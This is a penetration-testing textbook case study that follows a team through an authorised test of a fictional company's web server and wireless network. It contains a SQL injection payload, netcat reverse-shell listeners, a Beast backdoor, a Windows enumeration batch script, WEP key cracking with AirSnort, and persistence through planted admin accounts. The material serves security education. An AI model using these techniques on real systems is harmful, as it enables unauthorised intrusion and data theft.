Case Study: LCN Gets Tested
| < Day Day Up > |
| LCN has just rolled out its web server application and wants a penetration testing company called DAWN Security Systems to test it. Here are the rules set by LCN:
Following are the goals and basic rules:
Planning the AttackDAWN Security Systems commences a plan of attack by collecting a small team consisting of the following areas of expertise:
The team for this case study consists of the following personnel:
The team kicks off with information gathering and later splits into different directions as directed by the team leader. If wireless devices are detected at the office, location wireless experts head off in search of easy access to the internal network. Social engineers start calling the office numbers posing as new hires or sales personnel in attempts to find out more details about the internals of the company. Coffee brewing personnel keep the blood line flowing as they plan to attack the system in the nonstop 24-hour window set by LCN. Gathering InformationGathering information usually is quite simple and typically leads right back to feed into the Planning the Attack steps. As information is revealed, the team leader might redirect his personnel accordingly in the most effective manner to acquire the best results in the time given. Now back to LCN. The team heads out to collect as much detail as possible to get started. As mentioned previously, the starting point is the supplied website name, www.littlecompanynetwork.com. Following are the tools they use:
The first tool used is http://www.centralops.net. This fantastic website offers a free service in Whois lookups that can reveal large amounts of data about the owner of a domain name from a single website. Figure 16-1 displays the http://www.centralops.net site. Figure 16-1. Information Gathering from http://www.centralops.net Example 16-1 shows the information that http://www.centralops.net returned about LCN. Example 16-1. Http://www.centralops.net Information About LCNAddress lookup canonical name littlecompanynetwork.com. aliases addresses 172.16.0.2 Domain Whois record Queried whois.internic.net with "dom littlecompanynetwork.com"... Whois Server Version 1.3 Domain names in the .com and .net domains can now be registered with many different competing registrars. Go to http://www.internic.net for detailed information. Domain Name: littlecompanynetwork.com Registrar: registerthedot.com Whois Server: whois.dotster.com Referral URL: http://www.dotster.com Name Server: NS2.littlecompanynetwork.com Name Server: NS.littlecompanynetwork.com Status: REGISTRAR-LOCK Updated Date: 23-feb-2005 Creation Date: 16-feb-1996 Expiration Date: 17-feb-2010 Registrant: LCN Rout 1 Box 344 Corvallis, Oregon 97330 US Registrar: Registerthedot.com Domain Name: littlecompanynetwork.com Created on: 16-FEB-96 Expires on: 17-FEB-10 Last Updated on: 23-FEB-05 Administrative Contact: Bates, Joe jbates@littlecompanynetwork.com LCN Rout 1 Box 344 Corvallis, Oregon 97330 US 541-555-1212 541-555-1212 Technical Contact: Bates, Joe jbates@littlecompanynetwork.com LCN Rout 1 Box 344 Corvallis, Oregon 97330 US 541-555-1212 541-555-1212 Domain servers in listed order: NS.littlecompanynetwork.com NS2.littlecompanynetwork.com End of Whois Information Network Whois record Queried whois.arin.net with "172.16.0.2"... OrgName: littlecompanynetwork.com OrgID: RSPC Address: 12 W. Fish. Address: City: Corvallis StateProv: OR PostalCode: 97330 Country: US NetRange: 172.16.0.1 - 172.16.0.7 CIDR: 172.16.0.1/29 NetName: RSPC-NET-4 NetHandle: NET-172-16-0-0-1 Parent: NET-172-16-0-0-0 NetType: Direct Allocation NameServer: NS.littlecompanynetwork.com NameServer: NS2.littlecompanynetwork.com Comment: RegDate: 2003-01-24 Updated: 2004-04-28 OrgAbuseHandle: ABUSE45-ARIN OrgAbuseName: Abuse Desk OrgAbusePhone: +1-541-555-1212 OrgAbuseEmail: abuse@littlecompanynetwork.com OrgTechHandle: IPADM17-ARIN OrgTechName: IPADMIN OrgTechPhone: +1-541-555-1212 OrgTechEmail: ipadmin@littlecompanynetwork.com OrgTechHandle: ZR9-ARIN OrgTechName: LCN, com OrgTechPhone: +1-541-555-1212 OrgTechEmail: hostmaster@littlecompanynetwork.com # ARIN WHOIS database, last updated 2005-05-22 19:10 # Enter ? for additional hints on searching ARIN's WHOIS database. DNS records DNS query for 1.0.0.10.in-addr.arpa returned an error from the server: NameError name class type data time to live littlecompanynetwork.com IN MX preference: 10 exchange: littlecompanynetwork.com.inbound10.mxlogic.net 86400s (1.00:00:00) littlecompanynetwork.com IN MX preference: 30 exchange: littlecompanynetwork.com.inbound30.mxlogic.net 86400s (1.00:00:00) littlecompanynetwork.com IN MX preference: 20 exchange: littlecompanynetwork.com.inbound20.mxlogic.net 86400s (1.00:00:00) littlecompanynetwork.com IN A 172.16.0.2 86400s (1.00:00:00) littlecompanynetwork.com IN NS ns.littlecompanynetwork.com 86400s (1.00:00:00) littlecompanynetwork.com IN NS ns2.littlecompanynetwork.com 86400s (1.00:00:00) littlecompanynetwork.com IN SOA server: ns.littlecompanynetwork.com email: hostmaster.littlecompanynetwork.com serial: 2005042212 refresh: 10800 retry: 3600 expire: 604800 minimum ttl: 86400 This information aids in the collection of names, addresses, phone numbers, and e-mail addresses such as jbates@littlecompanynetwork.com. Hannah starts out by consulting the Corvallis Yellow Pages and other local directories about the company and verifying that the address is up to date. Next, she starts into search engine research and newsgroups about LCN and puts in a call to LCN to fill in the following information:
Andrew starts a trace route of the network to find the location of the physical web server. If the web server is located in Corvallis, it is likely hosted by the company internally, and it is a viable way of getting into the internal network. If the web server was hosted remotely by a hosting service, then attacking it to gain access would only result in access to the hosted services company and not the LCN company network. Andrew's results reveal that the IP address of 172.16.0.2 is located in Corvallis, Oregon. Clare heads off to find out if LCN has any listed wireless access points (APs) located at the Corvallis address by searching the web for marked active APs in the area. Figure 16-2 displays a map of Corvallis with several APs on it. Figure 16-2. Registered Wireless AP Map Next, Clare locates the LCN GPS coordinates, maps of the area, and even a satellite photo of the building location from the http://www.terraserver.com website. Figure 16-3 displays the satellite photo. Figure 16-3. Satellite Photo of LCN Building Daniel begins probing the website for information on how it was created and downloads the entire website using a program called Teleport Pro before extracting e-mail addresses, fax numbers, and other general information that can unravel what LCN is all about. The team assembles the information as an interim report for reference and uses it to aid the next step. The following summarizes the information found and is also used in the final report:
Scanning and EnumerationThe next step is for Andrew to start in-depth scanning to detect open ports on the firewall and even scan the IP address range for other APs in the area. Clare heads off in the Jeep with her wireless kit to locate possible APs hosted by LCN. Following are the tools that Andrew and Clare use:

External ScanningAndrew scans the 172.16.0.0/16 network range for active IP addresses, first using ICMP and then using NMap TCP and UDP scans. Example 16-2 displays the result from NMap. Example 16-2. NMap Results for the LCN IP Address RangeC:\>nmap -sS -O 172.16.0.2 Starting nmap 3.81 ( http://www.insecure.org/nmap ) at 2005-05-24 01:58 GMT Stan dard Time Insufficient responses for TCP sequencing (0), OS detection may be less accurate Interesting ports on 172.16.0.2: (The 1658 ports scanned but not shown below are in state: closed) PORT STATE SERVICE 80/tcp open http No exact OS matches for hostUsing these results, Daniel begins a manual enumeration of the open ports using NetCat and Telnet to reveal that the program behind port 80 is an IIS web server running IIS 5.0 (Windows 2000). Example 16-3 displays his results on port 80. Example 16-3. Revealing the LCN IIS Web ServerC:> nc 172.16.0.2 80 HTTP/1.1 400 Bad Request Server: Microsoft-IIS/5.0 Date: Tue, 24 May 2005 00:49:02 GMT Content-Type: text/html Content-Length: 87 <html><head><title>Error</title></head><body>The parameter is incorrect. </body> </html>Wireless ScanningWith her specialized wireless equipment (laptop, wireless card, antenna, GPS, and NetStumbler), Clare wardrives around the LCN site and detects a Wired Equivalent Privacy (WEP)-encrypted wireless AP called LCN Wireless. Figure 16-4 shows NetStumbler detecting the AP. Figure 16-4. LCN Wireless AP Through deductive reasoning, Clare decides this must be the AP of LCN. She turns on Ethereal and starts to sniff the wireless traffic to find an indication of the IP address range and NetBIOS broadcast that would reveal domain names. Gaining AccessNow that the team has completed the scanning phase, it is on to the next step: gaining access. This step can be quite lengthy, so the team divides into two groups. Andrew and Dan work on penetrating the firewall via the website, and Clare and Hannah work on cracking the wireless encryption to enter the network that way. Gaining Access via the WebsiteDan and Andrew execute NIKTO against the website looking for simple vulnerabilities but come up empty handed. LCN has done a good job of updating and patching the website. However, the two continue to hack the website until they come across a SQL Injection vulnerability. Dan analyzes the traffic that is being sent to the server when he enters a value into the Parts Search feature of the website. He monitors what the Submit button sends to the web server and starts to modify the POST-ed data by changing his search criteria from "1111" to "1111' or 1=1 ". This results not only in data for part 1111 to be returned, but data for all parts because 1=1 is always true and causes the entire table of parts to come back. With this knowledge, the team can be fairly certain that the back end is SQL Server. Dan and Andrew take a chance that it has been installed with the default local system account and devise the following plan:
On their attacking computer, they see an NC shoveled shell being sent, and they see the second backdoor application, Beast, connect to their computer. Dan and Andrew use the commands in Example 16-5 to collect as much detail as possible about the computer they are connecting to. Example 16-5. Information Gathering with Windows Commands@ECHO OFF ECHO ************************ ECHO Information Collection bat file ECHO Works on most 2000, XP, and 2003 ECHO Created by Daniel and Clare Newman ECHO ************************ cd \ ECHO ********** GENERAL INFO ************ ver systeminfo whoami hostname Vol ECHO ********** USER INFO ************ net user net localgroup net localgroup administrators net accounts ECHO ********** SERVICES AND TASKS INFO ************ sc query type= service state= all tasklist ECHO ********** NETWORKING INFO ************ ipconfig /all route print arp -a netstat /a /n nbtstat /n nbtstat /c ipconfig /displaydns ECHO ********** SCHEDULES AND AT INFO ************ schtasks /query at ECHO ********** EVENT VIEWER INFO ************ cscript //h:cscript /s eventquery /l "application" eventquery /l "security" eventquery /l "system" ECHO ********** FOLDER AND FILE LOCATIONS INFO ************ Cd \ tree /F /A Example 16-6 displays highlights of the information pulled back from the standard Windows commands executed in Example 16-5. The results are extensive, so they have been truncated for readability. Example 16-6. Information Gathering Details************************ Information Collection bat file Works on most 2000, XP, and 2003 Created by Daniel and Clare Newman ************************ ********** GENERAL INFO ************ Microsoft Windows [Version 5.2.3790] Host Name: SQL1 OS Name: Microsoft(R) Windows(R) Server 2003, Enterprise Edition OS Version: 5.2.3790 Build 3790 OS Manufacturer: Microsoft Corporation OS Configuration: Standalone Server OS Build Type: Multiprocessor Free Registered Owner: LCNAdmin Registered Organization: Product ID: 69713-640-1095411-45862 Original Install Date: 12/09/2004, 01:47:23 System Up Time: 0 Days, 1 Hours, 24 Minutes, 47 Seconds System Manufacturer: System Manufacturer System Model: System Name System Type: X86-based PC Processor(s): 2 Processor(s) Installed. [01]: x86 Family 15 Model 3 Stepping 4 GenuineIntel ~3000 Mhz [02]: x86 Family 15 Model 3 Stepping 4 GenuineIntel ~3000 Mhz BIOS Version: ASUS - 42302e31 Windows Directory: C:\WINDOWS System Directory: C:\WINDOWS\system32 Boot Device: \Device\HarddiskVolume1 System Locale: en-us;English (United States) Input Locale: en-us;English (United States) Time Zone: (GMT-08:00) Pacific Time (US & Canada); Tijuana Total Physical Memory: 992 MB Available Physical Memory: 650 MB Page File: Max Size: 3,388 MB Page File: Available: 2,714 MB Page File: In Use: 674 MB Page File Location(s): C:\pagefile.sys Domain: WORKGROUP Logon Server: N/A Hotfix(s): 1 Hotfix(s) Installed. [01]: Q147222 Network Card(s): 1 NIC(s) Installed. [01]: SiS 900-Based PCI Fast Ethernet Adapter Connection Name: Local Area Connection DHCP Enabled: No IP address(es) [01]: 192.168.200.100 nt authority\system SQL1 Volume in drive C has no label. Volume Serial Number is F88E-6D8A ********** USER INFO ************ User accounts for \\ ------------------------------------------------------------------------------- Administrator eviljimmy Guest IUSR_SVR1 IWAM_SVR1 ServicesUser SUPPORT_388945a0 The command completed with one or more errors. Alias name administrators Comment Administrators have complete and unrestricted access to the computer/ domain Members --- Administrator eviljimmy ServicesUser The command completed successfully. Force user logoff how long after time expires?: Never Minimum password age (days): 0 \Maximum password age (days): 42 Minimum password length: 0 Length of password history maintained: None Lockout threshold: Never Lockout duration (minutes): 30 Lockout observation window (minutes): 30 Computer role: SERVER ********** SERVICES AND TASKS INFO ************ SERVICE_NAME: Alerter DISPLAY_NAME: Alerter TYPE : 20 WIN32_SHARE_PROCESS STATE : 1 STOPPED (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)) WIN32_EXIT_CODE : 1077 (0x435) SERVICE_EXIT_CODE : 0 (0x0) CHECKPOINT : 0x0 WAIT_HINT : 0x0 ... ********** NETWORKING INFO ************ Windows IP Configuration Host Name . . . . . . . . . . . . : SQL1 Primary Dns Suffix . . . . . . . : Node Type . . . . . . . . . . . . : Unknown IP Routing Enabled. . . . . . . . : No WINS Proxy Enabled. . . . . . . . : No Ethernet adapter Local Area Connection: Connection-specific DNS Suffix . : Description . . . . . . . . . . . : SiS 900-Based PCI Fast Ethernet Adapter Physical Address. . . . . . . . . : 00-50-56-EE-EE-EE DHCP Enabled. . . . . . . . . . . : No IP Address. . . . . . . . . . . . : 192.168.200.100 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.200.254 IPv4 Route Table =========================================================================== Interface List 0x1 ........................... MS TCP Loopback interface 0x10003 ...00 50 56 ee ee ee ...... SiS 900-Based PCI Fast Ethernet Adapter =========================================================================== =========================================================================== Active Routes: Network Destination Netmask Gateway Interface Metric 0.0.0.0 0.0.0.0 192.168.200.254 192.168.200.100 20 127.0.0.0 255.0.0.0 127.0.0.1 127.0.0.1 1 192.168.200.0 255.255.255.0 192.168.200.100 192.168.200.100 20 192.168.200.100 255.255.255.255 127.0.0.1 127.0.0.1 20 192.168.200.255 255.255.255.255 192.168.200.100 192.168.200.100 20 224.0.0.0 240.0.0.0 192.168.200.100 192.168.200.100 20 255.255.255.255 255.255.255.255 192.168.200.100 192.168.200.100 1 Default Gateway: 192.168.200.254 =========================================================================== Persistent Routes: None Interface: 192.168.200.100 --- 0x10003 Internet Address Physical Address Type 192.168.200.21 00-11-2f-0f-6e-db dynamic 192.168.200.254 00-0c-30-85-56-41 dynamic Active Connections Proto Local Address Foreign Address State TCP 0.0.0.0:23 0.0.0.0:0 LISTENING TCP 0.0.0.0:53 0.0.0.0:0 LISTENING TCP 0.0.0.0:80 0.0.0.0:0 LISTENING TCP 0.0.0.0:135 0.0.0.0:0 LISTENING TCP 0.0.0.0:445 0.0.0.0:0 LISTENING TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING TCP 0.0.0.0:1029 0.0.0.0:0 LISTENING TCP 0.0.0.0:1031 0.0.0.0:0 LISTENING TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING TCP 0.0.0.0:1434 0.0.0.0:0 LISTENING TCP 0.0.0.0:2382 0.0.0.0:0 LISTENING TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING TCP 127.0.0.1:445 127.0.0.1:1180 ESTABLISHED TCP 127.0.0.1:1180 127.0.0.1:445 ESTABLISHED TCP 192.168.200.100:139 0.0.0.0:0 LISTENING TCP 192.168.200.100:1178 172.16.0.13:53 ESTABLISHED TCP 192.168.200.100:1433 192.168.200.21:1046 ESTABLISHED UDP 0.0.0.0:161 *:* UDP 0.0.0.0:445 *:* UDP 0.0.0.0:500 *:* UDP 0.0.0.0:1028 *:* UDP 0.0.0.0:1030 *:* UDP 0.0.0.0:1032 *:* UDP 0.0.0.0:1133 *:* UDP 0.0.0.0:1434 *:* UDP 0.0.0.0:4500 *:* UDP 127.0.0.1:53 *:* UDP 127.0.0.1:123 *:* UDP 127.0.0.1:1027 *:* UDP 192.168.200.100:53 *:* UDP 192.168.200.100:67 *:* UDP 192.168.200.100:68 *:* UDP 192.168.200.100:123 *:* UDP 192.168.200.100:137 *:* UDP 192.168.200.100:138 *:* Andrew probes the back end of the firewalls to discover two firewalls in a stacked DMZ configuration, as shown in Figure 16-5. He runs NMap against one of them and determines that Telnet is enabled, and it is a Cisco PIX firewall, as Example 16-7 demonstrates. Figure 16-5. Predicted Network Layout Example 16-7. Discovering Cisco PIX Firewall InformationMicrosoft Windows XP [Version 5.1.2600] Copyright 1985-2001 Microsoft Corp. C:\>nc -vv -L -p 80 listening on [any] 80 ... Microsoft Windows [Version 5.2.3790] Copyright 1985-2003 Microsoft Corp. C:\ejtools>whoami whoami nt authority\system C:\ejtools>hostname hostname SQL1 C:\nmap -sS -O 192.168.200.254 Starting nmap V. 3.00 ( www.insecure.org/nmap ) Interesting ports on 192.168.200.254: (The 1661 ports scanned but not shown below are in state: closed) PORT STATE SERVICE 23/tcp open telnet 1467/tcp open csdmbase MAC Address: 00:0C:30:85:56:41 (Cisco) Device type: firewall Running: Cisco PIX 5.X|6.X OS details: Cisco PIX Firewall (PixOS 5.2 - 6.1), Cisco PIX Firewall running PIX 6.2 - 6.3.3 Nmap finished: 1 IP address (1 host up) scanned in 23.453 seconds C:\ Meanwhile, Daniel starts into the database server and collects the database version showing that it is the new SQL 2005 installation. Example 16-8 displays the syntax and output produced. Example 16-8. Collecting Database Version InformationMicrosoft Windows XP [Version 5.1.2600] Copyright 1985-2001 Microsoft Corp. C:\>nc -vv -L -p 53 listening on [any] 53 ... Microsoft Windows [Version 5.2.3790] Copyright 1985-2003 Microsoft Corp. C:\ejtools>whoami whoami nt authority\system C:\ejtools>hostname hostname SQL1 C:\ejtools>osql -E osql -E SELECT @@version GO Microsoft SQL Server Yukon - 9.00.852 (Intel X86) Jul 19 2004 22:09:12 Copyright 1988-2003 Microsoft Corporation Beta Edition on Windows NT 5.2 (Build 3790: ) From the compromised information, Dan and Andrew deduce that the web server is a Windows 2000 computer that pushes database requests to a Windows 2003 Server running SQL Server 2005 (Yukon). Figure 16-5 displays the predicted network layout. Now that Dan and Andrew have fully compromised the computer, they turn their efforts to the rest of the network. By using tools such as NMap, they can quickly map the internals of the LCN network. Figure 16-6 displays what they have found in a neat network map format. Figure 16-6. Internal Network Gaining Access via WirelessClare has already discovered an LCN AP, but she can see from NetStumbler that it is secured using WEP. Fortunately, she can also see that it appears to be a NETGEAR AP; therefore, it should be easy to crack the WEP key if enough network traffic is available. Without sufficient WEP-encrypted traffic, Clare has little chance of discovering the WEP key. Also, this is one element of penetration testing that does not generally lend itself to weekend work. Following are the tools that Clare uses:
She uses a Windows XP setup on her laptop with AirSnort installed and running over a Cisco Aironet wireless adapter. AirSnort is configured as follows:
After setting AirSnort to capture the traffic, Clare can only sit back and wait. However, after two hours, and with the overall traffic captured quite low, she is not feeling hopeful of success. Then she sees a group of men entering the building. Ten minutes later, AirSnort begins to rack up more interesting packets. She offers up a thank you for dedicated weekend workers (with wireless connectivity). Just over three hours later, AirSnort produces a result. With more than 12 million encrypted packets captured and 3000 interesting packets, the 40-bit WEP key is successfully cracked. (See Figure 16-7.) Those guys had been busy, although a peek at Ethereal did show extensive traffic on port 666. (The classic game DOOM from ID Software uses that port.) Figure 16-7. WEP Key Cracked Using AirSnort Clare now authenticates and associates with the wireless network, acquiring an IP address via Dynamic Host Configuration Protocol (DHCP). Checking out the IP configuration, and after a quick call to Dan and Andrew, she confirms she is indeed on the same subnet as the wired network. Example 16-9 shows the IP configuration the Clare obtained from the internal LCN DHCP server. Example 16-9. Clare's IP Configuration Once Connected to LCNC:>ipconfig /all ... Connection-specific DNS Suffix . : Physical Address. . . . . . . . . : 08-00-46-F3-14-72 Dhcp Enabled. . . . . . . . . . . : Yes Autoconfiguration Enabled . . . . : Yes IP Address. . . . . . . . . . . . : 192.168.200.20 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.200.254 DHCP Server . . . . . . . . . . . : 192.168.200.99 Lease Obtained. . . . . . . . . . : 26 May 2005 18:06:19 Lease Expires . . . . . . . . . . : 26 May 2005 18:06:19 C:\>Maintain AccessDuring the Gaining Access phase, the team created three backdoors two NetCat and one Beast that gave them continuous access to the internal network during testing. They also created two user accounts with administrator privileges just in case they might need them later. To enhance their backdoor access in the event of a power failure, they could schedule NetCat to launch a new reverse connection every hour back to DAWN, or better yet just attack via the wireless AP that Clare found. Covering TracksThis phase or step of the pen test normally requires the team to prove that it can get in and get out while undetected by LCN log or audit files. However, LCN decided that it did not want a log file or audit tampering, so the team will not perform tests here. Following is a list of tools the team could have used:
Writing the ReportWhen the time finally runs out and the clock stops, the team collates all the information into report form for the customer. Every company approaches report writing a little differently, and some do not even write reports. For example, Nessus creates a great report from all the tests and vulnerabilities it tests against the network. This Nessus report is nice and pretty, and some companies just hand this to the customer. In this scenario, most of the penetration was performed manually, so DAWN Security has to port those details into a report itself. |
| < Day Day Up > |
EAN: 2147483647
Pages: 209